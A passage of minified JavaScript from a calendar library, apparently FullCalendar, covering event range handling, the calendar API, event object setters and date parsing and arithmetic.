It(e,t,n,r){return"year"===r?Pe(n.diffWholeYears(e,t),"year"):"month"===r?Pe(n.diffWholeMonths(e,t),"month"):(i=t,o=me(a=e),s=me(i),{years:0,months:0,days:Math.round(ue(o,s)),milliseconds:i.valueOf()-s.valueOf()-(a.valueOf()-o.valueOf())});var a,i,o,s}function Wt(e,t){var n,r,a=[],i=t.start;for(e.sort(zt),n=0;n<e.length;n+=1)(r=e[n]).start>i&&a.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&a.push({start:i,end:t.end}),a}function zt(e,t){return e.start.valueOf()-t.start.valueOf()}function Ft(e,t){var n=e.start,r=e.end,a=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(a={start:n,end:r}),a}function Ut(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function Bt(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Vt(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function Gt(e,t,n,r){var a={},i={},o={},s=[],d=[],l=Qt(e.defs,t);for(var u in e.defs){"inverse-background"===(f=l[(M=e.defs[u]).defId]).display&&(M.groupId?(a[M.groupId]=[],o[M.groupId]||(o[M.groupId]=M)):i[u]=[])}for(var c in e.instances){var m=e.instances[c],f=l[(M=e.defs[m.defId]).defId],h=m.range,_=!M.allDay&&r?Nt(h,r):h,p=Ft(_,n);p&&("inverse-background"===f.display?M.groupId?a[M.groupId].push(p):i[m.defId].push(p):"none"!==f.display&&("background"===f.display?s:d).push({def:M,ui:f,instance:m,range:p,isStart:_.start&&_.start.valueOf()===p.start.valueOf(),isEnd:_.end&&_.end.valueOf()===p.end.valueOf()}))}for(var g in a)for(var y=0,v=Wt(a[g],n);y<v.length;y++){var M,D=v[y];f=l[(M=o[g]).defId];s.push({def:M,ui:f,instance:null,range:D,isStart:!1,isEnd:!1})}for(var u in i)for(var L=0,Y=Wt(i[u],n);L<Y.length;L++){D=Y[L];s.push({def:e.defs[u],ui:l[u],instance:null,range:D,isStart:!1,isEnd:!1})}return{bg:s,fg:d}}function Jt(e,t){e.fcSeg=t}function qt(e){return e.fcSeg||e.parentNode.fcSeg||null}function Qt(e,t){return we(e,(function(e){return Zt(e,t)}))}function Zt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),St(n)}function Xt(e,t){var n=e.map(Kt);return n.sort((function(e,n){return function(e,t,n){var r,a;for(r=0;r<n.length;r+=1)if(a=ee(e,t,n[r]))return a;return 0}(e,n,t)})),n.map((function(e){return e._seg}))}function Kt(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,a=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return c(c(c({},n.extendedProps),n),{id:n.publicId,start:a,end:i,duration:i-a,allDay:Number(n.allDay),_seg:e})}function $t(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,a=r.def,i=r.ui,o=i.startEditable,s=0,d=n;s<d.length;s++){o=(0,d[s])(o,a,i,t)}return o}function en(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function tn(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function nn(e,t,n,r,a,i,o){var s=n.dateEnv,d=n.options,l=d.displayEventTime,u=d.displayEventEnd,c=e.eventRange.def,m=e.eventRange.instance;null==l&&(l=!1!==r),null==u&&(u=!1!==a);var f=m.range.start,h=m.range.end,_=i||e.start||e.eventRange.range.start,p=o||e.end||e.eventRange.range.end,g=me(f).valueOf()===me(_).valueOf(),y=me(le(h,-1)).valueOf()===me(le(p,-1)).valueOf();return l&&!c.allDay&&(g||y)?(_=g?f:_,p=y?h:p,u&&c.hasEnd?s.formatRange(_,p,t,{forcedStartTzo:i?null:m.forcedStartTzo,forcedEndTzo:o?null:m.forcedEndTzo}):s.format(_,t,{forcedTzo:i?null:m.forcedStartTzo})):""}function rn(e,t,n){var r=e.eventRange.range;return{isPast:r.end<(n||t.start),isFuture:r.start>=(n||t.end),isToday:t&&Vt(t,r.start)}}function an(e){return e.instance?e.instance.instanceId:e.def.defId+":"+e.range.start.toISOString()}function on(e,t){var n=e.eventRange,r=n.def,a=n.instance,i=r.url;if(i)return{href:i};var o=t.emitter,s=t.options.eventInteractive;return null==s&&null==(s=r.interactive)&&(s=Boolean(o.hasHandlers("eventClick"))),s?Q((function(e){o.trigger("eventClick",{el:e.target,event:new Yn(t,r,a),jsEvent:e,view:t.viewApi})})):{}}var sn={start:yt,end:yt,allDay:Boolean};function dn(e,t,n){var r=function(e,t){var n=gt(e,sn),r=n.refined,a=n.extra,i=r.start?t.createMarkerMeta(r.start):null,o=r.end?t.createMarkerMeta(r.end):null,s=r.allDay;null==s&&(s=i&&i.isTimeUnspecified&&(!o||o.isTimeUnspecified));return c({range:{start:i?i.marker:null,end:o?o.marker:null},allDay:s},a)}(e,t),a=r.range;if(!a.start)return null;if(!a.end){if(null==n)return null;a.end=t.add(a.start,n)}return r}function ln(e,t,n){return c(c({},un(e,t,n)),{timeZone:t.timeZone})}function un(e,t,n){return{start:t.toDate(e.start),end:t.toDate(e.end),startStr:t.formatIso(e.start,{omitTime:n}),endStr:t.formatIso(e.end,{omitTime:n})}}function cn(e,t,n){n.emitter.trigger("select",c(c({},mn(e,n)),{jsEvent:t?t.origEvent:null,view:n.viewApi||n.calendarApi.view}))}function mn(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.dateSpanTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,r=t.dateEnv,c(c({},un(n.range,r,n.allDay)),{allDay:n.allDay}))),a}function fn(e,t,n){var r=n.dateEnv,a=n.options,i=t;return e?(i=me(i),i=r.add(i,a.defaultAllDayEventDuration)):i=r.add(i,a.defaultTimedEventDuration),i}function hn(e,t,n,r){var a=Qt(e.defs,t),i={defs:{},instances:{}};for(var o in e.defs){var s=e.defs[o];i.defs[o]=_n(s,a[o],n,r)}for(var d in e.instances){var l=e.instances[d];s=i.defs[l.defId];i.instances[d]=pn(l,s,a[l.defId],n,r)}return i}function _n(e,t,n,r){var a=n.standardProps||{};null==a.hasEnd&&t.durationEditable&&(n.startDelta||n.endDelta)&&(a.hasEnd=!0);var i=c(c(c({},e),a),{ui:c(c({},e.ui),a.ui)});n.extendedProps&&(i.extendedProps=c(c({},i.extendedProps),n.extendedProps));for(var o=0,s=r.pluginHooks.eventDefMutationAppliers;o<s.length;o++){(0,s[o])(i,n,r)}return!i.hasEnd&&r.options.forceEventDuration&&(i.hasEnd=!0),i}function pn(e,t,n,r,a){var i=a.dateEnv,o=r.standardProps&&!0===r.standardProps.allDay,s=r.standardProps&&!1===r.standardProps.hasEnd,d=c({},e);return o&&(d.range=Ot(d.range)),r.datesDelta&&n.startEditable&&(d.range={start:i.add(d.range.start,r.datesDelta),end:i.add(d.range.end,r.datesDelta)}),r.startDelta&&n.durationEditable&&(d.range={start:i.add(d.range.start,r.startDelta),end:d.range.end}),r.endDelta&&n.durationEditable&&(d.range={start:d.range.start,end:i.add(d.range.end,r.endDelta)}),s&&(d.range={start:d.range.start,end:fn(t.allDay,d.range.start,a)}),t.allDay&&(d.range={start:me(d.range.start),end:me(d.range.end)}),d.range.end<d.range.start&&(d.range.end=fn(t.allDay,d.range.start,a)),d}var gn=function(){function e(e,t,n){this.type=e,this.getCurrentData=t,this.dateEnv=n}return Object.defineProperty(e.prototype,"calendar",{get:function(){return this.getCurrentData().calendarApi},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this.getCurrentData().viewTitle},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"activeEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.activeRange.end)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentStart",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.start)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"currentEnd",{get:function(){return this.dateEnv.toDate(this.getCurrentData().dateProfile.currentRange.end)},enumerable:!1,configurable:!0}),e.prototype.getOption=function(e){return this.getCurrentData().options[e]},e}(),yn={id:String,defaultAllDay:Boolean,url:String,format:String,events:yt,eventDataTransform:yt,success:yt,failure:yt};function vn(e,t,n){var r;if(void 0===n&&(n=Mn(t)),"string"==typeof e?r={url:e}:"function"==typeof e||Array.isArray(e)?r={events:e}:"object"==typeof e&&e&&(r=e),r){var a=gt(r,n),i=a.refined,o=a.extra,s=function(e,t){for(var n=t.pluginHooks.eventSourceDefs,r=n.length-1;r>=0;r-=1){var a=n[r].parseMeta(e);if(a)return{sourceDefId:r,meta:a}}return null}(i,t);if(s)return{_raw:e,isFetching:!1,latestFetchId:"",fetchRange:null,defaultAllDay:i.defaultAllDay,eventDataTransform:i.eventDataTransform,success:i.success,failure:i.failure,publicId:i.id||"",sourceId:X(),sourceDefId:s.sourceDefId,meta:s.meta,ui:Tt(i,t),extendedProps:o}}return null}function Mn(e){return c(c(c({},wt),yn),e.pluginHooks.eventSourceRefiners)}function Dn(e,t){return"function"==typeof e&&(e=e()),null==e?t.createNowMarker():t.createMarker(e)}var Ln=function(){function e(){}return e.prototype.getCurrentData=function(){return this.currentDataManager.getCurrentData()},e.prototype.dispatch=function(e){return this.currentDataManager.dispatch(e)},Object.defineProperty(e.prototype,"view",{get:function(){return this.getCurrentData().viewApi},enumerable:!1,configurable:!0}),e.prototype.batchRendering=function(e){e()},e.prototype.updateSize=function(){this.trigger("_resize",!0)},e.prototype.setOption=function(e,t){this.dispatch({type:"SET_OPTION",optionName:e,rawOptionValue:t})},e.prototype.getOption=function(e){return this.currentDataManager.currentCalendarOptionsInput[e]},e.prototype.getAvailableLocaleCodes=function(){return Object.keys(this.getCurrentData().availableRawLocales)},e.prototype.on=function(e,t){var n=this.currentDataManager;n.currentCalendarOptionsRefiners[e]?n.emitter.on(e,t):console.warn("Unknown listener name '"+e+"'")},e.prototype.off=function(e,t){this.currentDataManager.emitter.off(e,t)},e.prototype.trigger=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];(t=this.currentDataManager.emitter).trigger.apply(t,m([e],n))},e.prototype.changeView=function(e,t){var n=this;this.batchRendering((function(){if(n.unselect(),t)if(t.start&&t.end)n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e}),n.dispatch({type:"SET_OPTION",optionName:"visibleRange",rawOptionValue:t});else{var r=n.getCurrentData().dateEnv;n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e,dateMarker:r.createMarker(t)})}else n.dispatch({type:"CHANGE_VIEW_TYPE",viewType:e})}))},e.prototype.zoomTo=function(e,t){var n;t=t||"day",n=this.getCurrentData().viewSpecs[t]||this.getUnitViewSpec(t),this.unselect(),n?this.dispatch({type:"CHANGE_VIEW_TYPE",viewType:n.type,dateMarker:e}):this.dispatch({type:"CHANGE_DATE",dateMarker:e})},e.prototype.getUnitViewSpec=function(e){var t,n,r=this.getCurrentData(),a=r.viewSpecs,i=r.toolbarConfig,o=[].concat(i.header?i.header.viewsWithButtons:[],i.footer?i.footer.viewsWithButtons:[]);for(var s in a)o.push(s);for(t=0;t<o.length;t+=1)if((n=a[o[t]])&&n.singleUnit===e)return n;return null},e.prototype.prev=function(){this.unselect(),this.dispatch({type:"PREV"})},e.prototype.next=function(){this.unselect(),this.dispatch({type:"NEXT"})},e.prototype.prevYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,-1)})},e.prototype.nextYear=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:e.dateEnv.addYears(e.currentDate,1)})},e.prototype.today=function(){var e=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:Dn(e.calendarOptions.now,e.dateEnv)})},e.prototype.gotoDate=function(e){var t=this.getCurrentData();this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.createMarker(e)})},e.prototype.incrementDate=function(e){var t=this.getCurrentData(),n=Pe(e);n&&(this.unselect(),this.dispatch({type:"CHANGE_DATE",dateMarker:t.dateEnv.add(t.currentDate,n)}))},e.prototype.getDate=function(){var e=this.getCurrentData();return e.dateEnv.toDate(e.currentDate)},e.prototype.formatDate=function(e,t){var n=this.getCurrentData().dateEnv;return n.format(n.createMarker(e),dt(t))},e.prototype.formatRange=function(e,t,n){var r=this.getCurrentData().dateEnv;return r.formatRange(r.createMarker(e),r.createMarker(t),dt(n),n)},e.prototype.formatIso=function(e,t){var n=this.getCurrentData().dateEnv;return n.formatIso(n.createMarker(e),{omitTime:t})},e.prototype.select=function(e,t){var n;n=null==t?null!=e.start?e:{start:e,end:null}:{start:e,end:t};var r=this.getCurrentData(),a=dn(n,r.dateEnv,Pe({days:1}));a&&(this.dispatch({type:"SELECT_DATES",selection:a}),cn(a,null,r))},e.prototype.unselect=function(e){var t=this.getCurrentData();t.dateSelection&&(this.dispatch({type:"UNSELECT_DATES"}),function(e,t){t.emitter.trigger("unselect",{jsEvent:e?e.origEvent:null,view:t.viewApi||t.calendarApi.view})}(e,t))},e.prototype.addEvent=function(e,t){if(e instanceof Yn){var n=e._def,r=e._instance;return this.getCurrentData().eventStore.defs[n.defId]||(this.dispatch({type:"ADD_EVENTS",eventStore:Mt({def:n,instance:r})}),this.triggerEventAdd(e)),e}var a,i=this.getCurrentData();if(t instanceof j)a=t.internalEventSource;else if("boolean"==typeof t)t&&(a=Te(i.eventSources)[0]);else if(null!=t){var o=this.getEventSourceById(t);if(!o)return console.warn('Could not find an event source with ID "'+t+'"'),null;a=o.internalEventSource}var s=Ct(e,a,i,!1);if(s){var d=new Yn(i,s.def,s.def.recurringDef?null:s.instance);return this.dispatch({type:"ADD_EVENTS",eventStore:Mt(s)}),this.triggerEventAdd(d),d}return null},e.prototype.triggerEventAdd=function(e){var t=this;this.getCurrentData().emitter.trigger("eventAdd",{event:e,relatedEvents:[],revert:function(){t.dispatch({type:"REMOVE_EVENTS",eventStore:bn(e)})}})},e.prototype.getEventById=function(e){var t=this.getCurrentData(),n=t.eventStore,r=n.defs,a=n.instances;for(var i in e=String(e),r){var o=r[i];if(o.publicId===e){if(o.recurringDef)return new Yn(t,o,null);for(var s in a){var d=a[s];if(d.defId===o.defId)return new Yn(t,o,d)}}}return null},e.prototype.getEvents=function(){var e=this.getCurrentData();return wn(e.eventStore,e)},e.prototype.removeAllEvents=function(){this.dispatch({type:"REMOVE_ALL_EVENTS"})},e.prototype.getEventSources=function(){var e=this.getCurrentData(),t=e.eventSources,n=[];for(var r in t)n.push(new j(e,t[r]));return n},e.prototype.getEventSourceById=function(e){var t=this.getCurrentData(),n=t.eventSources;for(var r in e=String(e),n)if(n[r].publicId===e)return new j(t,n[r]);return null},e.prototype.addEventSource=function(e){var t=this.getCurrentData();if(e instanceof j)return t.eventSources[e.internalEventSource.sourceId]||this.dispatch({type:"ADD_EVENT_SOURCES",sources:[e.internalEventSource]}),e;var n=vn(e,t);return n?(this.dispatch({type:"ADD_EVENT_SOURCES",sources:[n]}),new j(t,n)):null},e.prototype.removeAllEventSources=function(){this.dispatch({type:"REMOVE_ALL_EVENT_SOURCES"})},e.prototype.refetchEvents=function(){this.dispatch({type:"FETCH_EVENT_SOURCES",isRefetch:!0})},e.prototype.scrollToTime=function(e){var t=Pe(e);t&&this.trigger("_scrollRequest",{time:t})},e}(),Yn=function(){function e(e,t,n){this._context=e,this._def=t,this._instance=n||null}return e.prototype.setProp=function(e,t){var n,r;if(e in xt)console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");else if("id"===e)t=At[e](t),this.mutate({standardProps:{publicId:t}});else if(e in At)t=At[e](t),this.mutate({standardProps:(n={},n[e]=t,n)});else if(e in wt){var a=wt[e](t);"color"===e?a={backgroundColor:t,borderColor:t}:"editable"===e?a={startEditable:t,durationEditable:t}:((r={})[e]=t,a=r),this.mutate({standardProps:{ui:a}})}else console.warn("Could not set prop '"+e+"'. Use setExtendedProp instead.")},e.prototype.setExtendedProp=function(e,t){var n;this.mutate({extendedProps:(n={},n[e]=t,n)})},e.prototype.setStart=function(e,t){void 0===t&&(t={});var n=this._context.dateEnv,r=n.createMarker(e);if(r&&this._instance){var a=It(this._instance.range.start,r,n,t.granularity);t.maintainDuration?this.mutate({datesDelta:a}):this.mutate({startDelta:a})}},e.prototype.setEnd=function(e,t){void 0===t&&(t={});var n,r=this._context.dateEnv;if((null==e||(n=r.createMarker(e)))&&this._instance)if(n){var a=It(this._instance.range.end,n,r,t.granularity);this.mutate({endDelta:a})}else this.mutate({standardProps:{hasEnd:!1}})},e.prototype.setDates=function(e,t,n){void 0===n&&(n={});var r,a,i,o=this._context.dateEnv,s={allDay:n.allDay},d=o.createMarker(e);if(d&&((null==t||(r=o.createMarker(t)))&&this._instance)){var l=this._instance.range;!0===n.allDay&&(l=Ot(l));var u=It(l.start,d,o,n.granularity);if(r){var c=It(l.end,r,o,n.granularity);i=c,(a=u).years===i.years&&a.months===i.months&&a.days===i.days&&a.milliseconds===i.milliseconds?this.mutate({datesDelta:u,standardProps:s}):this.mutate({startDelta:u,endDelta:c,standardProps:s})}else s.hasEnd=!1,this.mutate({datesDelta:u,standardProps:s})}},e.prototype.moveStart=function(e){var t=Pe(e);t&&this.mutate({startDelta:t})},e.prototype.moveEnd=function(e){var t=Pe(e);t&&this.mutate({endDelta:t})},e.prototype.moveDates=function(e){var t=Pe(e);t&&this.mutate({datesDelta:t})},e.prototype.setAllDay=function(e,t){void 0===t&&(t={});var n={allDay:e},r=t.maintainDuration;null==r&&(r=this._context.options.allDayMaintainDuration),this._def.allDay!==e&&(n.hasEnd=r),this.mutate({standardProps:n})},e.prototype.formatRange=function(e){var t=this._context.dateEnv,n=this._instance,r=dt(e);return this._def.hasEnd?t.formatRange(n.range.start,n.range.end,r,{forcedStartTzo:n.forcedStartTzo,forcedEndTzo:n.forcedEndTzo}):t.format(n.range.start,r,{forcedTzo:n.forcedStartTzo})},e.prototype.mutate=function(t){var n=this._instance;if(n){var r=this._def,a=this._context,i=a.getCurrentData().eventStore,o=Dt(i,n.instanceId);o=hn(o,{"":{display:"",startEditable:!0,durationEditable:!0,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]}},t,a);var s=new e(a,r,n);this._def=o.defs[r.defId],this._instance=o.instances[n.instanceId],a.dispatch({type:"MERGE_EVENTS",eventStore:o}),a.emitter.trigger("eventChange",{oldEvent:s,event:this,relatedEvents:wn(o,a,n),revert:function(){a.dispatch({type:"RESET_EVENTS",eventStore:i})}})}},e.prototype.remove=function(){var e=this._context,t=bn(this);e.dispatch({type:"REMOVE_EVENTS",eventStore:t}),e.emitter.trigger("eventRemove",{event:this,relatedEvents:[],revert:function(){e.dispatch({type:"MERGE_EVENTS",eventStore:t})}})},Object.defineProperty(e.prototype,"source",{get:function(){var e=this._def.sourceId;return e?new j(this._context,this._context.getCurrentData().eventSources[e]):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"start",{get:function(){return this._instance?this._context.dateEnv.toDate(this._instance.range.start):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"end",{get:function(){return this._instance&&this._def.hasEnd?this._context.dateEnv.toDate(this._instance.range.end):null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startStr",{get:function(){var e=this._instance;return e?this._context.dateEnv.formatIso(e.range.start,{omitTime:this._def.allDay,forcedTzo:e.forcedStartTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"endStr",{get:function(){var e=this._instance;return e&&this._def.hasEnd?this._context.dateEnv.formatIso(e.range.end,{omitTime:this._def.allDay,forcedTzo:e.forcedEndTzo}):""},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this._def.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"groupId",{get:function(){return this._def.groupId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allDay",{get:function(){return this._def.allDay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"title",{get:function(){return this._def.title},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this._def.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this._def.ui.display||"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"startEditable",{get:function(){return this._def.ui.startEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"durationEditable",{get:function(){return this._def.ui.durationEditable},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"constraint",{get:function(){return this._def.ui.constraints[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"overlap",{get:function(){return this._def.ui.overlap},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allow",{get:function(){return this._def.ui.allows[0]||null},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"backgroundColor",{get:function(){return this._def.ui.backgroundColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._def.ui.borderColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"textColor",{get:function(){return this._def.ui.textColor},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"classNames",{get:function(){return this._def.ui.classNames},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"extendedProps",{get:function(){return this._def.extendedProps},enumerable:!1,configurable:!0}),e.prototype.toPlainObject=function(e){void 0===e&&(e={});var t=this._def,n=t.ui,r=this.startStr,a=this.endStr,i={};return t.title&&(i.title=t.title),r&&(i.start=r),a&&(i.end=a),t.publicId&&(i.id=t.publicId),t.groupId&&(i.groupId=t.groupId),t.url&&(i.url=t.url),n.display&&"auto"!==n.display&&(i.display=n.display),e.collapseColor&&n.backgroundColor&&n.backgroundColor===n.borderColor?i.color=n.backgroundColor:(n.backgroundColor&&(i.backgroundColor=n.backgroundColor),n.borderColor&&(i.borderColor=n.borderColor)),n.textColor&&(i.textColor=n.textColor),n.classNames.length&&(i.classNames=n.classNames),Object.keys(t.extendedProps).length&&(e.collapseExtendedProps?c(i,t.extendedProps):i.extendedProps=t.extendedProps),i},e.prototype.toJSON=function(){return this.toPlainObject()},e}();function bn(e){var t,n,r=e._def,a=e._instance;return{defs:(t={},t[r.defId]=r,t),instances:a?(n={},n[a.instanceId]=a,n):{}}}function wn(e,t,n){var r=e.defs,a=e.instances,i=[],o=n?n.instanceId:"";for(var s in a){var d=a[s],l=r[d.defId];d.instanceId!==o&&i.push(new Yn(t,l,d))}return i}var kn={};var Tn,Sn=function(){function e(){}return e.prototype.getMarkerYear=function(e){return e.getUTCFullYear()},e.prototype.getMarkerMonth=function(e){return e.getUTCMonth()},e.prototype.getMarkerDay=function(e){return e.getUTCDate()},e.prototype.arrayToMarker=function(e){return ye(e)},e.prototype.markerToArray=function(e){return ge(e)},e}();Tn=Sn,kn["gregory"]=Tn;var En=/^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;var An=function(){function e(e){var t=this.timeZone=e.timeZone,n="local"!==t&&"UTC"!==t;e.namedTimeZoneImpl&&n&&(this.namedTimeZoneImpl=new e.namedTimeZoneImpl(t)),this.canComputeOffset=Boolean(!n||this.namedTimeZoneImpl),this.calendarSystem=function(e){return new kn[e]}(e.calendarSystem),this.locale=e.locale,this.weekDow=e.locale.week.dow,this.weekDoy=e.locale.week.doy,"ISO"===e.weekNumberCalculation&&(this.weekDow=1,this.weekDoy=4),"number"==typeof e.firstDay&&(this.weekDow=e.firstDay),"function"==typeof e.weekNumberCalculation&&(this.weekNumberFunc=e.weekNumberCalculation),this.weekText=null!=e.weekText?e.weekText:e.locale.options.weekText,this.weekTextLong=(null!=e.weekTextLong?e.weekTextLong:e.locale.options.weekTextLong)||this.weekText,this.cmdFormatter=e.cmdFormatter,this.defaultSeparator=e.defaultSeparator}return e.prototype.createMarker=function(e){var t=this.createMarkerMeta(e);return null===t?null:t.marker},e.prototype.createNowMarker=function(){return this.canComputeOffset?this.timestampToMarker((new Date).valueOf()):ye(_e(new Date))},e.prototype.createMarkerMeta=function(e){if("string"==typeof e)return this.parse(e);var t=null;return"number"==typeof e?t=this.timestampToMarker(e):e instanceof Date?(e=e.valueOf(),isNaN(e)||(t=this.timestampToMarker(e))):Array.isArray(e)&&(t=ye(e)),null!==t&&ve(t)?{marker:t,isTimeUnspecified:!1,forcedTzo:null}:null},e.prototype.parse=function(e){var t=function(e){var t=En.exec(e);if(t){var n=new Date(Date.UTC(Number(t[1]),t[3]?Number(t[3])-1:0,Number(t[5]||1),Number(t[7]||0),Number(t[8]||0),Number(t[10]||0),t[12]?1e3*Number("0."+t[12]):0));if(ve(n)){var r=null;return t[13]&&(r=("-"===t[15]?-1:1)*(60*Number(t[16]||0)+Number(t[18]||0))),{marker:n,isTimeUnspecified:!t[6],timeZoneOffset:r}}}return null}(e);if(null===t)return null;var n=t.marker,r=null;return null!==t.timeZoneOffset&&(this.canComputeOffset?n=this.timestampToMarker(n.valueOf()-60*t.timeZoneOffset*1e3):r=t.timeZoneOffset),{marker:n,isTimeUnspecified:t.isTimeUnspecified,forcedTzo:r}},e.prototype.getYear=function(e){return this.calendarSystem.getMarkerYear(e)},e.prototype.getMonth=function(e){return this.calendarSystem.getMarkerMonth(e)},e.prototype.add=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t.years,n[1]+=t.months,n[2]+=t.days,n[6]+=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.subtract=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]-=t.years,n[1]-=t.months,n[2]-=t.days,n[6]-=t.milliseconds,this.calendarSystem.arrayToMarker(n)},e.prototype.addYears=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[0]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.addMonths=function(e,t){var n=this.calendarSystem.markerToArray(e);return n[1]+=t,this.calendarSystem.arrayToMarker(n)},e.prototype.diffWholeYears=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)&&n.getMarkerMonth(e)===n.getMarkerMonth(t)?n.getMarkerYear(t)-n.getMarkerYear(e):null},e.prototype.diffWholeMonths=function(e,t){var n=this.calendarSystem;return Me(e)===Me(t)&&n.getMarkerDay(e)===n.getMarkerDay(t)?n.getMarkerMonth(t)-n.getMarkerMonth(e)+12*(n.getMarkerYear(t)-n.getMarkerYear(e)):null},e.prototype.greatestWholeUnit=function(e,t){var n=this.diffWholeYears(e,t);return null!==n?{unit:"year",value:n}:null!==(n=this.diffWholeMonths(e,t))?{unit:"month",value:n}:(n=function(e,t){var n=ce(e,t);return null!==n&&n%7==0?n/7:null}(e,t),null!==n?{unit:"week",value:n}:null!==(n=ce(e,t))?{unit:"day",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/36e5}(e,t),ae(n)?{unit:"hour",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/6e4}(e,t),ae(n)?{unit:"minute",value:n}:(n=function(e,t){return(t.valueOf()-e.valueOf())/1e3}(e,t),ae(n)?{unit:"second",value:n}:{unit:"millisecond",value:t.valueOf()-e.valueOf()}))))},e.prototype.countDurationsBetween=function(e,t,n){var r;return n.years&&null!==(r=this.diffWholeYears(e,t))?r/(Ie(n)/365):n.months&&null!==(r=this.diffWholeMonths(e,t))?r/function(e){return Ie(e)/30}(n):n.days&&null!==(r=ce(e,t))?r/Ie(n):(t.valueOf()-e.valueOf())/We(n)},e.prototype.startOf=function(e,t){return"year"===t?this.startOfYear(e):"month"===t?this.startOfMonth(e):"week"===t?this.startOfWeek(e):"day"===t?me(e):"hour"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours()])}(e):"minute"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes()])}(e):"second"===t?function(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds()])}(e):null},e.prototype.startOfYear=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e)])},e.prototype.startOfMonth=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e)])},e.prototype.startOfWeek=function(e){return this.calendarSystem.arrayToMarker([this.calendarSystem.getMarkerYear(e),this.calendarSystem.getMarkerMonth(e),e.getUTCDate()-(e.getUTCDay()-this.weekDow+7)%7])},e.prototype.computeWeekNumber=function(e){return this.weekNumberFunc?this.weekNumberFunc(this.toDate(e)):function(e,t,n){var r=e.getUTCFullYear(),a=fe(e,r,t,n);if(a<1)return fe(e,r-1,t,n);var i=fe(e,r+1,t,n);return i>=1?Math.min(a,i):a}(e,this.weekDow,this.weekDoy)},e.prototype.format=function(e,t,n){return void 